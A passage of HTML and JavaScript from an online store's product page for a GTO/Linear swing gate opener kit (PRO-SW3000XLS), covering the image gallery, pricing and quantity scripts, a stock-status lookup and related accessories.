                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_10_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_3_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_12_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_4_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_5_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_6_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_7_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_8_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                                <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gateopenerking.com/store/media/catalog/product/cache/3/image/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg"
                    data-lightbox="product-set" data-title="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg"
                        srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 190w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 240w, 
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 320w,
                                https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3000xls_9_edited.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="GTO / Linear Pro Swing Gate Opener Kit, Usage Up to 650lb or 16ft - PRO-SW3000XLS"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">GTO / Linear PRO Single Swing Gate Opener Kit, Includes Battery Backup, Transmitter, Receiver, Charger (650lb /16ft) - PRO-SW3000XLS</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            The GTO / Linear Pro Swing Gate Opener Kit is for gates up to 16 ft. and 650 lbs. Included in the purchase of the gate opener kit are mounting hardware and brackets. The new and improved SW-3000XLS allows you to get the extra strength, speed, and power to handle even the toughest gates!                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            PRO-SW3000XLS                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-217" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-217">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$1,018.05</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$1,018.05</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
							const inputChangeEvent = new Event('input');
							inputField.dispatchEvent(inputChangeEvent);
        		}
        		function startPlusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepUp();
        			},250);
        		}
        		function startMinusQty(inputField){
        			incrementQty = setInterval(function(){
        				inputField.stepDown();
        			},250);
        		}
        		function stopQty(){
        			clearInterval(incrementQty);
        			dispatchQtyChange();
        		}
        	</script>
		        	<button class="minus" type="button" onmousedown="startMinusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepDown();dispatchQtyChange();" ><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button> 
          <input type="number" pattern="\d*(\.\d+)?" name="qty" id="qty" maxlength="12" step="1" 
        min="1" 
          value="1" 
          title="Qty" 
          class="input-text qty" />
          <button type="button" onmousedown="startPlusQty(this.parentNode.querySelector('input[type=number]'))" onmouseup="stopQty()" onclick="this.parentNode.querySelector('input[type=number]').stepUp();dispatchQtyChange();" class="plus"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/fancybullet.svg"></button>
        </div>
                <div class="add-to-cart-buttons">
            <button type="button" title="Add to Cart" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
                    </div>
    </div>
                                                                                            <span class="or">OR</span>
                                                                                                                                                            </div>
                                    <div class="tier-pricing-container">
                                        

<script type="text/javascript">
//populate customer tiers
let tierQuantities = [];
let tierPricing = [];
let baseTier = 1;
let basePrice = 1018.05;
let currentPrice = 1018.05;
let productId = 217;

const decimalCount = num => {
   const numStr = String(num);
   if (numStr.includes('.')) {
      return numStr.split('.')[1].length;
   };
   return 0;
}

const userSelectedQty = document.querySelector('input[name="qty"]');
userSelectedQty.addEventListener("input", updateDFSSimplePricing);
function updateDFSSimplePricing(qtyField){
	let customerSelectedQty = parseInt(qtyField.target.value);
	
	if(tierQuantities.length > 0){
		//tiers available
		for(var i=tierQuantities.length - 1;i>=0;i--){
			if(customerSelectedQty >= tierQuantities[i]){
				//update tier rows to show selected row
				$j(".tier-selected").removeClass("tier-selected");
				$j('.tier-' + i).addClass("tier-selected");
				currentPrice = tierPricing[i];
				break;
			}
			else{
				if(customerSelectedQty >= parseInt(baseTier)){
					$j(".tier-selected").removeClass("tier-selected");
					$j(".tier-base").addClass("tier-selected");
					currentPrice = basePrice;
				}
				else{
					$j(".tier-selected").removeClass("tier-selected");
					currentPrice = basePrice;
				}
			}
		}
	}
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
		var eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { maximumFractionDigits: 4, minimumFractionDigits: 2 });
		var customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
		if(decimalCount(eachPrice) > 2)
			eachPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		if(decimalCount(subPrice) > 2)
			subPrice = parseFloat(customerSelectedQty * currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
				
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
		
		$j("#product-price-"+productId+" .multiplePricingEach").html(
    "<span class=\"each\">$" + eachPrice + "</span> " +
    "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
);

$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"        
);

	}
	else{
		var subPrice = parseFloat(currentPrice).toLocaleString("en-US", { minimumFractionDigits: 4 });
		
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+subPrice+"</span>");
	}
}

function updateDFSConfigPricing(qtyField,newBasePrice){
	let customerSelectedQty = parseInt(qtyField.target.value);
	let customerSelectedQtyFormatted = customerSelectedQty.toLocaleString("en-US");
	
	//multiply pricing
	if((customerSelectedQty > parseInt(baseTier)) || ((parseInt(baseTier) > 1) && (customerSelectedQty > 1))){
    $j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:visible");
    $j("#product-price-" + productId + " .multiplePricingEach").html(
            "<span class=\"each\">$" + eachPrice + "</span> " + 
            "<span class=\"how-many\">each x " + customerSelectedQtyFormatted + "</span>"
        );
		$j("#product-price-" + productId + " .multiplePricingSub").html(
    "<span class=\"price sub\">$" + subPrice + "</span> " + 
    "<span class=\"subtotal\">subtotal</span>"       
);

}

	else{
		$j("#product-price-"+productId+" .multiplePricingEach").attr("style","visibility:hidden");
		$j("#product-price-"+productId+" .multiplePricingSub").html("<span class=\"price\">$"+parseFloat(newBasePrice).toLocaleString("en-US", { minimumFractionDigits: 4 })+"</span>");
	}
}

</script>                                    </div>
                            </div>
                            <div class="inventory-container">
                                <product.live.inventory><div class="instock-text-only" id="DFS_STOCKSTATUS" >&nbsp;</div>
<script>
jQuery.ajax({
    url: 'https://dfsupply.heydfs.com/API/stock/',
    type: 'POST',
    data: {
        payload: '[base64]'
    },
    success: function(dfs_response) {
        document.getElementById('DFS_STOCKSTATUS').innerHTML = dfs_response;
    }
});
</script></product.live.inventory>                            </div>
                        </div>
                                                    <div class="flex-tier-related">	<div class="containing-related">
		<div class="block block-related">
			<div class="block-content">
				<h2>You may also need the following products <a href="#"
						onclick="selectAllRelated(this); return false;"> select all</a>
				</h2>
				<div class="related-swiper-container">
					<div class="swiper-arrow-container">
						<div class="swiper-button-prev arrows-for-related"><img src="https://gateopenerking.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
					</div>
					<div class="swiper mySwiper related-swiper-only" init="false">
						<ol class="swiper-wrapper" id="block-related" direction="horizontal">
																																							<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html"
													title="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/p/r/pro-sw3200xls_gto--linear-pro-secondary-swing-gate-opener-kit-for-use-with-sw-3000xls-650lb-or-16ft---pro-sw3200xls_1_944815.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS" /></a>
														<div class="price" id="amlabel-product-price-224" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-224-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$628.21</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$628.21</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
															href="https://gateopenerking.com/store/gto-pro-sw-3200xls-dual-operator-for-use-with-sw-3000xls-650lb16ft.html">GTO / Linear Pro Secondary Swing Gate Opener Kit for use with SW-3000XLS, 650lb or 16ft - PRO-SW3200XLS</a>
													</p>
													
												</div>
											
											<div class="input-container-div">
												<div class="button-wrapper">
													<label for="related-checkbox-224">
														<input type="checkbox" class="checkbox related-checkbox"
															id="related-checkbox-224"
															name="related_products[]"
															value="224" />
													</label>
													<button type="button"
														title="Select Item"
														class="button btn-cart for-related"
														id="button-224">
														<div class="button-content">
															<span
																class="button-text">Select Item</span>
														</div>
																											</button>
												</div>
											</div>
										</div>
										<script>
											document.getElementById('button-224').addEventListener(
												'click',
												function(event) {
													event.stopPropagation();
													var checkbox = document.getElementById('related-checkbox-224');
													checkbox.checked = !checkbox.checked;
													addRelatedToProduct();
												}
											);
											document.getElementById('related-checkbox-224').addEventListener('click', function(event) {
												event.stopPropagation();
												addRelatedToProduct();
											});
										</script>
									</li>
																																								<li class="item swiper-slide">
										<div class="product">
											<div class="flex">
												<a href="https://gateopenerking.com/store/gto-rb741-one-button-transmitter-318mhz-9-switch-narrow-band.html"
													title="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741"
													class="product-image">
													<img
														src="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/90x/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg"
														srcset="https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/180x180/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 180w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/222x222/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 222w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/288x288/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 288w,
																https://gateopenerking.com/store/media/catalog/product/cache/3/thumbnail/328x328/9df78eab33525d08d6e5fb8d27136e95/r/b/rb741_gto-rb741-one-button-transmitter-318mhz-9-switch---narrow-band_1_1.jpg 328w "
														sizes="(min-width: 2501px) 163px,
																(max-width: 2500px) 151px,
																(max-width: 1999px) 130px,
																(max-width: 1460px) 149px,
																(max-width: 1122px) 149px,
																(max-width: 800px) 164px "

														alt="GTO/Linear One Button Transmitter (318mhz, 9 switch) - Narrow Band - RB741" /></a>
														<div class="price" id="amlabel-product-price-16" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-16-related">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$21.20</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$21.20</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


														</div>
												<div class="product-details">
													<p class="product-name"><a
